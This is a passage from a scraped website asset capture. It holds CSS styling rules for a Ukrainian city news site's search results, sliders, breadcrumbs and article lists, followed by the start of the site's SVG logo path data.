    line-height: 19px;
    display: flex;
    flex-flow: row wrap;
    align-items: baseline;
    margin-bottom: 30px;
}
.sort-line__link {
    margin-left: 15px;
    border-radius: 20px;
    background:#EFF1F3;
    border: 1px solid #EFF1F3;
    padding: 8px 15px;
    transition: .3s;
}
.sort-line__link:hover {
    background-color: #fff;
    border: 1px solid #fe5f55;
}
.search-result__title {
    color: #2F3D57;
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    margin-bottom: 30px;
}
.search-result__list-items {
    margin-bottom: 25px;
}
.search-result__list-items img {
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}
.search-result__top {
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #758290;
}
.search-result__date {
    margin-right: 15px;
}
.search-result__view {
    display: flex;
    align-items: center;
}
.search-result__view .icon__views {
    fill: #758290;
    width: 16px;
    height: 16px;
}
.search-result__link {
    color: #1C2237;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    line-height: 22px;
    margin-bottom: 10px;
    display: block;
}
.search-result__body p {
    color: #1C2237;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
}
.search-result__body p span, .search-result__link span {
    background: #D8F7EF;
}
.no-img {
    border-radius: 10px;
    border: 2px solid #EFF1F3;
    background: #fff;
    width: 100%;
    height: auto;
    padding: 25px 0;
    display: flex;
    align-items: baseline;
    justify-content: center;
}
.heading {
    color: #FFF;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px;
    border-radius: 6px;
    background: #23CEA5;
    padding: 2px 15px;
    margin-right: 10px;
}
.catalog-heading .heading{
    color: #758290;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    line-height: 19px;
    background: #ffffff;
    border: 1px solid #D0D9E4;
}
.search-heading .search-result__date {
    color: #1C2237;
}
@media (max-width: 767px) {
    .search-result__form {
        padding: 15px;
    }
    .form__search.search-result__form .container{
        min-width: auto;
    }
    .form__search.search-result__form .input__wrap {
        margin-bottom: 15px;
    }
    .sort-line, .search-result__title {
        margin-bottom: 20px;
    }
    .sort-line .sort-line__name {
        width: 100%;
        margin-bottom: 10px;
    }
    .sort-line .sort-line__link {
        margin: 0 15px 10px 0;
    }
}
@media (max-width: 991px) {
    .search-result__img-info {
        display: flex;
        flex-direction: row;
        margin-bottom: 5px;
    }
    .search-result__top.mobile-show {
        flex-direction: column;
        font-size: 14px;
        line-height: 19px;
        align-items: baseline;
    }
    .search-result__date {
        margin-bottom: 5px;
    }
    .search-result__list-items img {
        width: 76px;
        margin-right: 10px;
        border-radius: 6px;
    }
    .search-result__link {
        font-size: 14px;
        line-height: 18px;
        margin-bottom: 5px;
    }
    .search-result__body p {
        font-size: 14px;
        line-height: 19px;
    }
    .search-result__list-items {
        margin-bottom: 20px;
    }
    .search-result .city-news__more {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .heading {
        margin-bottom: 5px;
    }
    .no-img {
        padding: 10px 18px;
        width: auto;
        margin-right: 10px;
    }
    .no-img img{
        width: 36px;
        margin: 0;
    }
}
@media (min-width: 576px) {
    .form__search.search-result__form .input__wrap {
        margin-bottom: 0;
    }
}
@media (min-width: 576px) and (max-width: 1199px) {
    .search-result__form {
        padding: 30px 15px;
    }
}

@media (min-width: 992px) {
    .mobile-show {
        display: none;
    }
}
.most-popular {
    border-radius: 15px;
    background: #EFF1F3;
    padding: 20px 30px 50px;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-top: 10px;
    height: calc(100% - 20px);
}
.most-popular .attention-news__header {
    color: #FE5F55;
}
.most-popular__slider.swiper {
    width: 100%;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
}
.most-popular__slider .attention-news__img {
    width: auto;
    height: auto;
}
.most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number{
    color: #758290;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
}
.most-popular__slider .attention-news__views .icon__views {
    fill: #758291;
}
.most-popular__slider .most-popular__title {
    color: #1C2133;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    line-height: 22px;
    min-height: 60px;
    display: block;
}
.friks-row {
    margin: 15px;
}
.under-head .friks-row {
    margin: 15px auto;
}
@media (max-width: 991px) {
    .most-popular__slider .swiper-slide {
        flex-direction: row;
        display: flex;
        justify-content: space-between;
    }
    .m-p-0 {
        padding-left: 0;
        padding-right: 0;
    }
    .most-popular {
        border-radius: 0;
        padding: 20px;
    }
    .most-popular__slider .attention-news__item {
        margin: 0 20px 35px 0;
        width: 50%;
    }
    .most-popular__slider .attention-news__item:nth-child(2) {
        margin-right: 0;
    }
    .sidebar .swiper-notification {
        display: none;
    }
}
@media (max-width: 575px) {
    .most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number {
        font-size: 10px;
        line-height: normal;
        margin-right: 10px;
    }
    .most-popular__slider .most-popular__title {
        font-size: 12px;
        line-height: 14px;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: 50%;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: calc(50% - 10px);
        margin-right: 0;
    }
}
@media (min-width: 576px) and (max-width: 991px) {
    .most-popular__slider .attention-news__head {
        flex-direction: row;
    }
    .most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number {
        font-size: 14px;
        line-height: 19px;
    }
}
@media (min-width: 576px) and (max-width: 767px) {
    .most-popular__slider .most-popular__title {
        font-size: 16px;
        line-height: 20px;
    }
    .under-head {
        padding-bottom: 40px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: calc(50% - 20px);
        margin-right: 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .most-popular__slider .attention-news__item {
        flex-direction: row;
        align-items: flex-start;
    }
    .most-popular__slider .attention-news__body {
        margin-left: 25px;
    }
    .most-popular__slider .swiper-slide {
        flex-direction: row;
        display: flex;
    }
    .under-head {
        padding-bottom: 40px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
    }
    .most-popular__slider .attention-news__item {
        width: 50%;
    }
    .most-popular__slider .attention-news__body {
        margin-right: 20px;
        width: 100%;
    }
}
/* breadcrumb */
.breadcrumb {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
}
.breadcrumb a {
    color: #2F4157;
}
.breadcrumb a:hover {
    text-decoration: underline;
}
.breadcrumb-item+.breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    color: #758290;
    box-shadow: 0px 4px 8px 0px #FFFFFFE5;
    content: "/";
}

.breadcrumb-item.active {
    color: #758290;
}
@media (max-width: 979px) {
    .breadcrumb {
        font-size: 12px;
        line-height: 16px;
    }
}
.lifestyle-container.swiper-container.swiper-container-pointer-events {
    display: flex;
}
@media (max-width: 1199px) {
    .city-news {
        overflow: hidden;
    }
    .city-news__box .most-popular-cover{
        order: -1;
    }
    .most-popular::before {
        content: '';
        width: calc(100% + 65px);
        height: 100%;
        position: absolute;
        top: 0;
        background: #EFF1F3;
        left: -35px;
        z-index: -1;
    }
    .friks-row {
        margin: 25px 15px 5px;
    }
}
.city-news__row-list {
    margin-bottom: 20px;
}
.card-item {
    margin: 10px 0;
}
.most-popular .swiper-pagination {
    bottom: 26px;
}
.world-news {
    margin-top: 40px;
}
.subsrciption-news__title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    color: #FE5F55;
    margin-bottom: 10px;
}
.subsrciption-news__list {
    display: flex;
    margin-bottom: 20px;
}
.subsrciption-news__list a {
    background: #EFF1F3;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 700;
    line-height: 22px;
    text-align: center;
    padding: 10px 30px;
    border-radius: 21px;
    margin-bottom: 10px;
    color: #2F3D57;
    width: 100%;
    border: 1px solid transparent;
    transition: .3s;
    text-decoration: none;
}
.subsrciption-news__list a:hover {
    background:  #C8E9F9;
}
.subsrciption-news__list a:hover:nth-child(2) {
    background:  #C8C8F9;
}
.subsrciption-news__list a:hover:nth-child(3) {
    background:  #C8D5F9;
}
.subsrciption-news__list a:hover:nth-child(4) {
    background:  #F8CBCB;
}
.subsrciption-news__list a:nth-child(n+2) {
    margin-left: 10px;
}
.city-news__box .card-item__img img {
    max-height: 139px;
}
@media (max-width: 575px) {
    .subsrciption-news__title {
        font-size: 16px;
        line-height: 20px;
    }
    .subsrciption-news__list {
        flex-flow: row wrap;
        margin: 0 -5px 20px;
    }
    .subsrciption-news__list a {
        width: calc(50% - 10px);
        margin: 0 5px 10px;
        font-size: 14px;
        line-height: 19px;
        padding: 10px 15px;
    }
    .subsrciption-news__list a:nth-child(n+2) {
        margin: 0 5px 10px;
    }
    .world-news {
        margin-top: 30px;
    }
    .attention-news__header {
        text-align: center;
    }
    .most-popular {
        padding: 20px 5px;
    }
    .city-news__box .city-news__more-dunamic .city-news__more {
        margin-top: 10px;
    }
}
@media (min-width: 576px) and (max-width: 991px) {
    .subsrciption-news__list a {
        padding: 10px 0;
    }
    .most-popular__slider .attention-news__item {
        margin: 0 35px 35px 0;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .world-news {
        margin-top: 30px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .most-popular__slider .attention-news__item {
        width: calc(50% - 10px);
        margin-right: 0;
    }
    .most-popular__slider .attention-news__body {
        margin-right: 20px;
        width: 100%;
    }
}
.lifestyle .swiper-slide, .lifestyle .swiper-wrapper {
    height: auto;
}
.article__content-footer .article__source .article__author {
    text-decoration: none;
    font-family: 'Open Sans', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 25px;
    color: #758290;
}
.page-news__author-info {
    margin-top: 15px;
    background: #EFF1F3;
    padding: 20px;
    border-radius: 15px;
    margin-bottom: 15px;
}
.page-news__author-info--top {
    display: flex;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .page-news__author-info--top {
        flex-flow: row wrap;
    }
}
.page-news__author-info--top img {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    margin-right: 20px;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    margin-bottom: 10px;
}
.page-news__author-info__name {
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
    color: #2F4157;
    margin-bottom: 5px;
}
.page-news__author-info__desc {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    margin-bottom: 10px;
    color: #758290;
}
.page-news__author-info__soc {
    display: flex;
    margin-bottom: 10px;
}
.page-news__author-info__lists {
    display: flex;
    align-items: baseline;
    flex-flow: row wrap;
}
.page-news__author-info__soc a {
    width: 24px;
    height: 24px;
    background: #ffff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 8px;
}
.page-news__author-info__soc a svg {
    width: 12px;
    height: 12px;
    fill: #657395;
}
.page-news__author-info__email-address {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    color: #758290;
    margin-bottom: 10px;
}
.page-news__author-info--body {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    color: #2F4157;
}
.card__subinfo.company-news {
    width: auto;
    height: auto;
    background: #FE5F55;
    padding: 3px 15px;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-size: 13px;
    font-weight: 500;
    line-height: 13px;
    top: 20px;
    left: 20px;
}
.promo-header__image--title {
    font-size: 0;
    display: block;
    margin: 0 auto;
    line-height: 1px;
}
.article_list {
    background: #2F4157;
    padding: 20px 30px 10px;
    color: #ffffff;
    border-radius: 15px;
    font-family: 'Roboto', sans-serif;
}
.article_list__top {
    display: flex;
    justify-content: space-between;
    color: #A0AABA;
    margin-bottom: 10px;
}
.article_list__top--title {
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
}
.article_list__top--more {
    color: #A0AABA;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: flex;
    align-items: center;
    transition: .3s;
}
.article_list__top--more svg {
    margin-left: 10px;
    transition: .3s;
}
.article_list__top--more:hover {
    color: #ffffff;
}
.article_list__top--more:hover svg {
    fill: #FFFFFF;
}
.article-item .card-item__head {
    font-family:'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    margin-bottom: 10px;
}
.article-item .card-item__head .card-item__views {
    margin-left: 5px;
    font-size: 18px;
    line-height: 25px;
}
.article-item .card-item__head .card-item__published, .article-item .card-item__head .card-item__views .view__number {
    color: #A0AABA;
}
.article-item .card-item__head .card-item__views .icon__views {
    width: 20px;
    height: 20px;
    fill: #A0AABA;
    margin-right: 10px;
}
.article-item__link {
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    color: #D0D9E4;
    margin-bottom: 30px;
    display: block;
}
.article-item__link:hover {
    text-decoration: underline;
}
.article-item.big-article-item .article-item__link {
    font-size: 38px;
    font-weight: 700;
    line-height: 42px;
    color: #ffffff;
}
@media (max-width: 575px) {
    .video-container {
        position: relative;
        width: 100%;
        padding-top: 177.778%;
    }

    .video-container iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }
}
.fb-video {
    width: 100%;
    display: flex !important;
    justify-content: center;
    background: #000;
}
@media (max-width: 979px) {
    .fb-video {
        position: relative;
        width: 100%;
        overflow: hidden;
        background: transparent;
    }
}
@media (max-width: 1253px) {
    .article_list {
        padding: 20px 0;
        margin: 0 -10px;
    }
    .article_list::before {
        content: '';
        position: absolute;
        top: 0;
        left: -30px;
        width: calc(100% + 60px);
        background: #2F4157;
        height: 100%;
        z-index: -1;
    }
}
@media (max-width: 980px) {
    .article_list {
        margin: 0 -10px;
    }
    .article-item:not(.big-article-item) .card-item__head .card-item__views .icon__views {
        width: 16px;
        height: 16px;
        margin-right: 3px;
    }
}
@media (max-width: 575px) {
    .article_list__top--more {
        font-size: 14px;
        line-height: 19px;
    }
    .article_list__top {
        margin-bottom: 0;
    }
    .article-item.big-article-item .article-item__link {
        font-size: 18px;
        line-height: 21px;
        margin-bottom: 10px;
    }
    .article-item.big-article-item .card-item__head .card-item__published, .article-item.big-article-item .card-item__head .card-item__views .view__number {
        color: #D0D9E4;
    }
    .article-item:not(.big-article-item) .card-item__head {
        display: flex;
        flex-direction: column;
        align-items: baseline;
    }
    .article-item:not(.big-article-item) .card-item__head .card-item__published, .article-item:not(.big-article-item) .card-item__head .card-item__views .view__number {
        font-size: 10px;
        line-height: 14px;
    }
    .article-item__link {
        font-size: 10px;
        line-height: 12px;
        margin-bottom: 20px;
    }
    .footer-en .footer__bottom{
        margin-top: 0;
    }
}
@media (min-width:576px) and (max-width: 767px) {
    .article-item.big-article-item .article-item__link {
        font-size: 28px;
        line-height: 36px;
        margin-bottom: 20px;
    }
    .article-item .card-item__head {
        align-items: flex-start;
    }
    .article-item__link {
        font-size: 16px;
        line-height: 20px;
        margin-bottom: 20px;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .article-item.big-article-item .article-item__link {
        margin-bottom: 20px;
    }
    .article-item:not(.big-article-item) .article-item__link {
        margin-bottom: 20px;
    }
}
@media (min-width: 992px) and (max-width: 1254px) {
    .article-item:not(.big-article-item) .card-item__head {
        flex-direction: column;
        align-items: baseline;
    }
}
.socials .socials__label .socials__label-icon-tele {
    background-color: #5d7592
}
.socials .socials__label .socials__label-icon-vibe {
    background-color: #8f5db7
}
.why-we__item {
    display: flex;
    flex-direction: column;
    align-items: center;
    background: #EFF1F3;
    padding: 24px 16px;
    border-radius: 6px;
    height: calc(100% - 30px);
    margin-bottom: 30px;
}
.why-we__item p {
    margin-bottom: 0;
    margin-top: 15px;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    text-align: center;
}
.w-100 {
    max-width: 100%;
}
.header.right-position {
    background-position: center right;
}
@media (max-width: 575px) {
    .header.right-position {
        background-position: center bottom;
        min-height: 80px;
        background-size: 100% 60%;
    }
}
@media (min-width: 576px) {
    .header.right-position {
        background-size: contain;
    }
}
@media (max-width: 1199px) {
    .footer .footer__bottom {
        margin-bottom: 40px;
    }
}
#news-single .article__content-img_wrap__en {
    max-width: 520px;
    width: 100%;
}
#news-single .article__content-img_wrap__en img {
    width: 100%;
}
.partner-info {
    display: flex;
    align-items: flex-start;
    margin-top: 23px;
}
.partner-info svg {
    flex: 0 0 auto;
}
.partner-info p {
    margin-bottom: 0;
    font-weight: 400;
    font-size: 12px;
    line-height: normal;
    color: #D0D9E4;
    margin-left: 30px;
}
@media (max-width: 767px) {
    .partner-info {
        flex-direction: column;
        margin-top: 10px;
    }
    .partner-info p {
        margin-left: 0;
        margin-top: 10px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://mynizhyn.com/img/city_nizhyn.svg
body_size: 96213
content:
<svg width="380" height="90" viewBox="0 0 380 90" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M81.9191 42.1812C82.074 42.3198 82.2763 42.3936 82.4841 42.3872C82.9058 42.3585 83.3049 42.1863 83.6152 41.8992C83.9254 41.6121 84.1279 41.2274 84.1891 40.8092C84.1891 40.5572 84.1761 40.3202 84.1541 40.0952C85.062 39.3029 85.6214 38.1849 85.7111 36.9832C85.7111 36.0482 84.8361 34.1832 83.6881 34.1832C83.2417 34.1931 82.812 34.3551 82.4701 34.6422L82.2451 34.3892C82.1021 34.2292 81.9071 34.0072 81.7071 33.7762C81.8291 33.5916 81.8982 33.3772 81.9071 33.1562C81.9071 32.4762 81.9071 31.8342 81.3951 31.6212C81.1914 31.5764 80.9791 31.5915 80.7839 31.6648C80.5887 31.7381 80.4189 31.8664 80.2951 32.0342C79.8201 32.5112 80.0021 33.1152 80.4381 33.7612C80.0861 34.1082 79.6061 34.5092 79.2481 34.8032C79.1194 34.5747 78.9729 34.3567 78.8101 34.1512V34.1452C78.9923 33.9015 79.0914 33.6058 79.0929 33.3015C79.0943 32.9973 78.998 32.7006 78.8181 32.4552C78.6839 32.3107 78.5086 32.2107 78.3159 32.1686C78.1232 32.1266 77.9223 32.1446 77.7401 32.2202C77.5513 32.293 77.3891 32.4214 77.2749 32.5883C77.1606 32.7552 77.0997 32.9529 77.1001 33.1552C77.1347 33.5656 77.3091 33.9518 77.5941 34.2492C77.2411 34.7982 76.7621 35.4162 76.3261 35.9782C76.295 36.0181 76.2644 36.0576 76.2341 36.0964C75.9966 36.402 75.7845 36.6747 75.6071 36.9222C75.3694 36.6378 75.1679 36.3251 75.0071 35.9912C74.6381 35.1388 74.4472 34.22 74.4461 33.2912C74.9972 32.9219 75.4516 32.4257 75.7711 31.8442C75.9032 31.6434 75.9827 31.4125 76.0021 31.1729C76.0215 30.9333 75.9802 30.6926 75.8821 30.4732C75.796 30.3562 75.679 30.2656 75.5442 30.2115C75.4093 30.1575 75.2621 30.1421 75.1191 30.1672C74.7831 30.2424 74.4712 30.3999 74.2112 30.6256C73.9513 30.8513 73.7516 31.1381 73.6301 31.4602C73.5167 31.8745 73.4566 32.3016 73.4511 32.7312C73.0661 32.9842 72.6113 33.1094 72.1511 33.0892C72.0691 33.0722 72.0191 33.0612 72.0101 32.8832C71.975 32.1884 72.1072 31.4954 72.3956 30.8624C72.684 30.2294 73.1202 29.6748 73.6675 29.2454C74.2147 28.816 74.8571 28.5243 75.5406 28.3948C76.2241 28.2653 76.9286 28.3018 77.5951 28.5012C77.755 28.5665 77.897 28.6691 78.0092 28.8004C78.1214 28.9318 78.2006 29.088 78.2401 29.2562C77.9161 29.3975 77.6041 29.5647 77.3071 29.7562C77.1188 29.8747 76.9679 30.0441 76.8718 30.2448C76.7757 30.4454 76.7384 30.6692 76.7641 30.8902C76.7926 31.0699 76.8706 31.2381 76.9893 31.376C77.108 31.5139 77.2627 31.6161 77.4361 31.6712C77.6644 31.733 77.9055 31.7295 78.132 31.6611C78.3584 31.5927 78.5612 31.4621 78.7171 31.2842C79.0536 30.9259 79.2576 30.4633 79.2951 29.9732C79.9977 29.9033 80.7038 30.066 81.3051 30.4362C81.337 30.4523 81.3705 30.4651 81.4051 30.4742C81.7096 30.5519 82.0049 30.6619 82.2861 30.8022C82.12 30.998 82.0289 31.2464 82.0291 31.5032C82.0188 31.8127 82.1089 32.1172 82.2861 32.3712C82.4294 32.5471 82.6282 32.6691 82.85 32.7171C83.0717 32.765 83.3032 32.7362 83.5064 32.6352C83.7096 32.5343 83.8724 32.3672 83.9681 32.1615C84.0638 31.9558 84.0867 31.7236 84.0331 31.5032C84.0332 31.3253 83.9953 31.1493 83.9221 30.9872C84.2858 30.8712 84.6644 30.8089 85.0461 30.8022C85.073 31.2203 85.194 31.627 85.4001 31.9918C85.6061 32.3566 85.8919 32.6702 86.2361 32.9092C86.9266 33.4297 87.8182 33.7305 88.825 33.899C88.7601 34.1266 88.6996 34.3829 88.6432 34.6554C88.5225 35.2386 88.4111 35.9445 88.3163 36.7062C88.1267 38.2289 88 39.9999 88 41.5C88 43.0021 88.127 44.5268 88.3179 45.8058C88.4439 46.6492 88.6014 47.4137 88.7787 48H84C83.4229 48 82.8983 48.1446 82.5214 48.5215C82.1446 48.8983 82 49.4229 82 50V52C82 52.5771 82.1446 53.1017 82.5214 53.4786C82.8942 53.8513 83.4116 53.9968 83.9813 54C83.9853 54.002 83.9914 54.0054 83.9995 54.0108C84.0097 54.0176 84.0231 54.0275 84.0397 54.0419C84.105 54.0985 84.1826 54.1928 84.2588 54.3197C84.4197 54.5879 84.5 54.8729 84.5 55C84.5 55.6966 84.3835 56.0376 84.2165 56.2742C84.031 56.537 83.745 56.7357 83.2227 57.084C83.0836 57.1767 83 57.3328 83 57.5V73H79.4747C79.2466 73 79.0353 73 78.8667 73.0187C78.6955 73.0377 78.4579 73.085 78.2714 73.2715C78.085 73.4579 78.0377 73.6955 78.0187 73.8667C77.9999 74.0353 78 74.2466 78 74.4747V78H74.5C74.2239 78 74 78.2239 74 78.5C74 78.7761 74.2239 79 74.5 79H95.5C95.7761 79 96 78.7761 96 78.5C96 78.2239 95.7761 78 95.5 78H79V74.5C79 74.2632 79.0006 74.1144 79.0094 74.0094C79.1144 74.0006 79.2632 74 79.5 74H105.5C105.776 74 106 73.7761 106 73.5C106 73.2239 105.776 73 105.5 73H90V70H93.5C93.7761 70 94 69.7761 94 69.5C94 69.2239 93.7761 69 93.5 69H90V66H93.5C93.7761 66 94 65.7761 94 65.5C94 65.2239 93.7761 65 93.5 65L90 64.9992V64.5C90 63.8646 90.3359 62.4701 91.2727 61.2405C92.19 60.0365 93.6747 59 96 59C98.3043 59 99.7916 60.1416 100.721 61.4191C101.188 62.0621 101.511 62.7371 101.717 63.3096C101.927 63.8953 102 64.333 102 64.5V65H98.5C98.2239 65 98 65.2239 98 65.5C98 65.7761 98.2239 66 98.5 66H102V69H98.5C98.2239 69 98 69.2239 98 69.5C98 69.7761 98.2239 70 98.5 70L102 70.001V70.5C102 70.7761 102.224 71 102.5 71C102.776 71 103 70.7761 103 70.5V64.5C103 64.167 102.885 63.6047 102.658 62.9717C102.426 62.3254 102.062 61.5629 101.529 60.8309C100.458 59.3584 98.6956 58 96 58C93.3253 58 91.5599 59.2135 90.4773 60.6345C89.4141 62.03 89 63.6355 89 64.5V73H84V57.7672C84.3965 57.4998 84.7682 57.2266 85.0335 56.8508C85.3665 56.3791 85.5 55.8034 85.5 55C85.5 54.6919 85.3842 54.3209 85.2232 54H95.5C95.7761 54 96 53.7761 96 53.5C96 53.2239 95.7761 53 95.5 53H84C83.5771 53 83.3517 52.8946 83.2286 52.7714C83.1054 52.6483 83 52.4229 83 52V50C83 49.5771 83.1054 49.3517 83.2286 49.2286C83.3517 49.1054 83.5771 49 84 49L89.4898 49C89.4968 49.0002 89.5039 49.0002 89.5109 49L99.5 49C99.7761 49 100 48.7761 100 48.5C100 48.2239 99.7761 48 99.5 48L89.831 48C89.6509 47.5059 89.4606 46.6872 89.307 45.6582C89.2752 45.4455 89.2453 45.2257 89.2175 45H93.5C93.7761 45 94 44.7761 94 44.5C94 44.2239 93.7761 44 93.5 44H89.1123C89.0415 43.1931 89 42.3423 89 41.5C89 40.72 89.0355 39.8599 89.0972 39H96.5C96.7761 39 97 38.7761 97 38.5C97 38.2239 96.7761 38 96.5 38H89.1806C89.2186 37.6001 89.2616 37.2073 89.3086 36.8298C89.4013 36.0855 89.5087 35.4074 89.6224 34.8581C89.6945 34.5098 89.7658 34.2304 89.8317 34.0237C91.114 34.134 92.5216 34.0955 93.908 34.0576L93.9353 34.0568C94.6481 34.037 95.357 34.0172 96.0531 34.0172C98.4727 34.0172 100.479 33.9757 102.086 33.7971C102.173 34.0022 102.274 34.3596 102.378 34.8581C102.491 35.4074 102.599 36.0855 102.691 36.8298C102.877 38.3191 103 40.0481 103 41.5C103 42.9499 102.877 44.4252 102.693 45.6582C102.506 46.9123 102.264 47.8539 102.053 48.2764C101.975 48.4314 101.984 48.6155 102.075 48.7629C102.166 48.9103 102.327 49 102.5 49H108C108.423 49 108.648 49.1054 108.771 49.2286C108.895 49.3517 109 49.5771 109 50V52C109 52.4229 108.895 52.6483 108.771 52.7714C108.648 52.8946 108.423 53 108 53C107.707 53 107.47 53.1439 107.305 53.2862C107.136 53.4328 106.995 53.6197 106.884 53.8053C106.67 54.1621 106.5 54.6271 106.5 55C106.5 55.8034 106.634 56.3791 106.967 56.8508C107.232 57.2266 107.603 57.4998 108 57.7672V73.5C108 73.7761 108.224 74 108.5 74H112.5C112.737 74 112.886 74.0006 112.991 74.0094C112.999 74.1144 113 74.2632 113 74.5V78H109.5C109.224 78 109 78.2239 109 78.5C109 78.7761 109.224 79 109.5 79H119.5C119.776 79 120 78.7761 120 78.5C120 78.2239 119.776 78 119.5 78H117.687C117.656 77.963 117.62 77.914 117.58 77.8523C117.472 77.6856 117.352 77.4482 117.253 77.1559C117.057 76.5722 116.959 75.7965 117.2 74.9491C117.553 73.707 118.237 73.0065 119.021 72.6269C119.824 72.2383 120.774 72.1667 121.657 72.2774C121.843 72.3008 122.027 72.2174 122.133 72.0616C122.238 71.9059 122.247 71.7041 122.156 71.5394C121.699 70.7112 121.716 69.5414 122.363 68.7141C122.649 68.3477 123.053 68.1284 123.454 68.0198C123.87 67.907 124.213 67.9315 124.342 67.9743C124.494 68.0252 124.662 67.9996 124.792 67.9056C124.923 67.8116 125 67.6607 125 67.5C125 67.249 125.084 66.81 125.275 66.327C125.463 65.8484 125.735 65.3779 126.072 65.0411C126.641 64.4719 127.48 64.157 128.392 64.0524C129.301 63.9482 130.226 64.0606 130.904 64.2868C131.369 64.4418 131.875 64.7224 132.28 65.0403C132.482 65.1984 132.649 65.3581 132.77 65.5061C132.896 65.6592 132.951 65.7733 132.968 65.84C133.035 66.1079 133.306 66.2708 133.574 66.2038C133.842 66.1369 134.005 65.8654 133.938 65.5975C133.872 65.3309 133.718 65.0837 133.543 64.8716C133.365 64.6544 133.142 64.4448 132.898 64.2535C132.412 63.8724 131.806 63.5332 131.221 63.3382C130.399 63.0644 129.328 62.9386 128.278 63.0589C127.231 63.179 126.148 63.5516 125.365 64.334C124.902 64.7971 124.565 65.3995 124.344 65.9606C124.213 66.2944 124.115 66.632 124.058 66.9385C123.787 66.9365 123.487 66.9746 123.192 67.0546C122.637 67.2051 122.025 67.5222 121.575 68.0984C120.855 69.0193 120.695 70.208 120.965 71.2305C120.177 71.2246 119.346 71.3586 118.585 71.7269C117.537 72.2346 116.666 73.168 116.238 74.6759C115.932 75.7524 116.058 76.7371 116.305 77.4745C116.37 77.6653 116.442 77.8413 116.519 78L114 77.9991V74.4747C114 74.2466 114 74.0353 113.981 73.8667C113.962 73.6955 113.915 73.4579 113.729 73.2715C113.542 73.085 113.304 73.0377 113.133 73.0187C112.965 73 112.753 73 112.525 73H109V57.5C109 57.3328 108.916 57.1767 108.777 57.084C108.255 56.7357 107.969 56.537 107.783 56.2742C107.616 56.0376 107.5 55.6966 107.5 55C107.5 54.8729 107.58 54.5879 107.741 54.3197C107.817 54.1928 107.895 54.0985 107.96 54.0419C107.99 54.016 108.01 54.0045 108.019 54C108.588 53.9968 109.106 53.8513 109.479 53.4786C109.855 53.1017 110 52.5771 110 52V50C110 49.4229 109.855 48.8983 109.479 48.5215C109.102 48.1446 108.577 48 108 48H103.221C103.398 47.4137 103.556 46.6492 103.682 45.8058C103.873 44.5268 104 43.0021 104 41.5C104 39.9999 103.873 38.2289 103.684 36.7062C103.589 35.9445 103.477 35.2386 103.357 34.6554C103.279 34.281 103.194 33.9372 103.1 33.6565C105.78 33.199 107.072 32.1861 107.072 29.9902C107.065 29.5355 106.958 29.0879 106.76 28.6787C106.562 28.2695 106.276 27.9086 105.924 27.6212C105.818 27.5112 105.693 27.4208 105.555 27.3542C105.534 27.2641 105.488 27.1817 105.422 27.1162C105.046 26.7447 104.599 26.4515 104.109 26.2536C103.619 26.0557 103.094 25.957 102.565 